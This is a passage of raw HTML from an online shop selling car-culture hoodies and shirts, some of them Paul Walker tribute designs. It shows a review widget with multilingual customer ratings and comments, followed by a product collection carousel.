🤩\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;country_code_show_flag&quot;:&quot;IT&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-20 11:33:04 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1768908785__inbound8908458038378555035__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1768908785__inbound8908458038378555035__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;817446c7-ceb1-44d0-9219-c1f25ea09c60&quot;,&quot;reviewer_name&quot;:&quot;Madlen S.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSuper Qulität lässt sich angenehm Tragen.\n\u003cbr /\u003eGröße ist Perfekt\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;DE&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-10 18:56:44 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1768071726__img_4678__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1768071726__img_4678__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;85fd5e1b-d1f4-4436-81ce-ed401768c769&quot;,&quot;reviewer_name&quot;:&quot;kelly-martin b.&quot;,&quot;reviewer_initial&quot;:&quot;k&quot;,&quot;title&quot;:&quot;Sehr zufrieden&quot;,&quot;body_html&quot;:&quot;\u003cp\u003ePasst sehr gut wenn man die gleichfarben Pulli mitbestellt hat !\u003c/p\u003e\n\n\u003cp\u003eSuper Passform und gut einstellbar\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;DE&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-01 12:49:13 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1767271810__img_1354__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1767271810__img_1354__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;b5c4989d-029c-40df-bff8-1f207bc53d0b&quot;,&quot;reviewer_name&quot;:&quot;Jake&quot;,&quot;reviewer_initial&quot;:&quot;J&quot;,&quot;title&quot;:&quot;Tokyo Love - Premium Hoodie - New French Navy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eThe hoodie has faded colors, as if they forgot to switch color profiles or something before printing. Navy blue appears almost black, but with a more washed-out tint. In other words, it has very poor print with visible print errors ().\u003c/p\u003e\n\n\u003cp\u003eIt&#39;s comfy enough, but definitely on the cheaper side; definitely not a premium hoodie.\u003c/p\u003e\n\n\u003cp\u003eSize \&quot;M\&quot; is on the small side, so I recommend choosing one size larger than usual.\u003c/p\u003e\n\n\u003cp\u003eWould have given it a 1 star, but 2, as it at least arrived.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;country_code_show_flag&quot;:&quot;SK&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;2&quot;,&quot;created_at&quot;:&quot;2025-12-25 13:18:43 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1766668723__img_20251225_141153__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1766668723__img_20251225_141153__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;6cacb135-8a8f-4cc5-8e37-51830b78e148&quot;,&quot;reviewer_name&quot;:&quot;jakub u.&quot;,&quot;reviewer_initial&quot;:&quot;j&quot;,&quot;title&quot;:&quot;Top quality, very comfy&quot;,&quot;body_html&quot;:&quot;\u003cp\u003ethe material is very comfortable on the skin and the quality of the print is very easy to spot even from afar. 10/10 would recommend\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;CH&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-10-13 19:01:18 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1760383593__zdjciewhatsapp2025-10-13o210443_4d10cb4c__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1760383593__zdjciewhatsapp2025-10-13o210443_4d10cb4c__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1760383594__zdjciewhatsapp2025-10-13o210442_ffe31bfb__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1760383594__zdjciewhatsapp2025-10-13o210442_ffe31bfb__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;9ae13fd8-e203-4dbb-9ebf-60ba8e24214e&quot;,&quot;reviewer_name&quot;:&quot;Slimbo&quot;,&quot;reviewer_initial&quot;:&quot;S&quot;,&quot;title&quot;:&quot;Zeer tevreden.&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eVijf sterren. Super blij ermee. Dankjewel. 👍\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;NL&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-10-07 08:08:23 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1759824682__20251004_174847__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1759824682__20251004_174847__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;460e892a-4c1d-4fba-b696-09171f50878e&quot;,&quot;reviewer_name&quot;:&quot;Rv&quot;,&quot;reviewer_initial&quot;:&quot;R&quot;,&quot;title&quot;:&quot;Perfecta&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eDe buena calidad y perfecta\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-08-31 11:19:33 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1756639235__20250826_2040091__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1756639235__20250826_2040091__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;aaf43b4c-a000-4d55-beef-2f85063ece87&quot;,&quot;reviewer_name&quot;:&quot;Nico G.&quot;,&quot;reviewer_initial&quot;:&quot;N&quot;,&quot;title&quot;:&quot;Nico&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSeid dem ich angefangen habe Fast and the Furious anzuschauen habe ich immer schon gedacht warum Paul Walker der Beste Schauspieler ist, weil wie immer Vin Diesel gesagt hat du wirst immer bei mir sein und du wirst immer mein Bruder sein. Paul Walker bleibt immer in unseren Herzen,\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;AT&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-06-20 13:00:06 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1750424725__img_6457__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1750424725__img_6457__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;413ce28f-1c3c-43b3-af28-60f2d95e96f1&quot;,&quot;reviewer_name&quot;:&quot;Karla&quot;,&quot;reviewer_initial&quot;:&quot;K&quot;,&quot;title&quot;:&quot;Díky&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eMikča je super - jako v reklamě. Moc děkuji za tuto super vzpomínku na Paula.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;country_code_show_flag&quot;:&quot;CZ&quot;,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-03-07 19:15:26 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/tuningislife/1741374926__inbound3038933485575456170__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/tuningislife/1741374926__inbound3038933485575456170__original.jpg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5c271981-9820-4caf-9349-6ed020a66760' data-review-language='' data-product-title='Most Wanted - Premium Hoodie' data-product-url='/products/herren-hoodie-most-wanted-1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-30 16:56:14 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Claudia K.</span> <span class='jdgm-rev__location'  data-country-code="CH" >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='489bee8a-0405-4cf3-bcdc-7275c6631d4d' data-review-language='' data-product-title='Paul Walker Memorys - Premium Hoodie' data-product-url='/products/paul-walker-zitat-premium-hoodie' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-30 10:58:53 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Michael W.</span> <span class='jdgm-rev__location'  data-country-code="DE" >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sehr schöner hoodie und sehr gute Qualität</b> <div class='jdgm-rev__body'><p>Sehr hochwertige Qualität</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d02fc579-ad5f-4db0-a626-5c3c9402d021' data-review-language='' data-product-title='See you again - Premium Hoodie' data-product-url='/products/see-you-again-hoodie' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-28 21:26:15 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sandra H.</span> <span class='jdgm-rev__location'  data-country-code="CH" >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sehr zufrieden</b> <div class='jdgm-rev__body'><p>Schnelle Lieferung und der Hoodie ist perfekt. Sehr zu empfehlen. Bestelle sehr gerne wieder mal 👍😊</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/tuningislife/1769635673__20260120_153509__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/tuningislife/1769635673__20260120_153509__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/tuningislife/1769635673__20260120_153509__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2d502cd1-ee49-475a-a0c1-0c8f4035a092' data-review-language='' data-product-title='Paul Walker Memorys - Premium Hoodie' data-product-url='/products/paul-walker-zitat-premium-hoodie' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-28 19:54:18 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Eileen G.</span> <span class='jdgm-rev__location'  data-country-code="DE" >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Voll begeistert</b> <div class='jdgm-rev__body'><p>Ich liebe den Pulli! Die Quali ist mega und der Druck ist unglaublich schön! Er passt perfekt</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='e1e89828-0b11-423a-8877-a77ef13c1e2b' data-review-language='' data-product-title='Paul Walker Memorys - Premium Hoodie' data-product-url='/products/paul-walker-zitat-premium-hoodie' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-28 17:34:56 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Milan G.</span> <span class='jdgm-rev__location'  data-country-code="CZ" >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Paul Walker Memorys</b> <div class='jdgm-rev__body'><p>Příjemný materiál, mikina se dobře nosí.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='301' aria-label='Page 301' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25718588342537__collection_list_GyT4Pa" class="shopify-section section section-collection-list"><style data-shopify>.section-template--25718588342537__collection_list_GyT4Pa-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588342537__collection_list_GyT4Pa-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }

  #collection-list-template--25718588342537__collection_list_GyT4Pa {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
  
  #collection-list-template--25718588342537__collection_list_GyT4Pa .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--25718588342537__collection_list_GyT4Pa .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--25718588342537__collection_list_GyT4Pa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--25718588342537__collection_list_GyT4Pa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--25718588342537__collection_list_GyT4Pa-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--25718588342537__collection_list_GyT4Pa"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          Weiter stöbern
        </h2></div><div
      id="collection-list-template--25718588342537__collection_list_GyT4Pa"
      class="collection-list contains-card contains-card--collection collection-list--4-items"
      style="--columns-desktop: 2;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="2"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="2"
          data-gap-mobile="15"
          data-side-padding-mobile="24"
          
        >
      
      <div
        class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=165 165w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=330 330w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=535 535w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=750 750w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=1000 1000w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105 1080w
              "
              src="//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/t-shirts"
              
              class="full-unstyled-link"
            >
              shirt
            </a>
          </h3><p class="card__caption">
              
Here you will find t-shirts for men and women
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/t-shirts"
              
              class="full-unstyled-link"
            >
              shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//tuningislife.de/cdn/shop/collections/pullover-hoodie-mockup-of-a-pretty-young-woman-leaning-on-a-car-at-dusk-a12720.png?v=1753114140&width=165 165w,//tuningislife.de/cdn/shop/collections/pullover-hoodie-mockup-of-a-pretty-young-woman-leaning-on-a-car-at-dusk-a12720.png?v=1753114140&width=330 330w,//tuningislife.de/cdn/shop/collections/pullover-hoodie-mockup-of-a-pretty-young-woman-leaning-on-a-car-at-dusk-a12720.png?v=1753114140&width=535 535w,//tuningislife.de/cdn/shop/collections/pullover-hoodie-mockup-of-a-pretty-young-woman-leaning-on-a-car-at-dusk-a12720.png?v=1753114140&width=750 750w,//tuningislife.de/cdn/shop/collections/pullover-hoodie-mockup-of-a-pretty-young-woman-leaning-on-a-car-at-dusk-a12720.png?v=1753114140&width=1000 1000w,//tuningislife.de/cdn/shop/collections/pullover-hoodie-mockup-of-a-pretty-young-woman-leaning-on-a-car-at-dusk-a12720.png?v=1753114140 1080w
              "
              src="//tuningislife.de/cdn/shop/collections/pullover-hoodie-mockup-of-a-pretty-young-woman-leaning-on-a-car-at-dusk-a12720.png?v=1753114140&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/hoodies-1"
              
              class="full-unstyled-link"
            >
              Hoodies
            </a>
          </h3><p class="card__caption">
              
Here you will find hoodies for men and women
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en/collections/hoodies-1"
              
              class="full-unstyled-link"
            >
              Hoodies
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
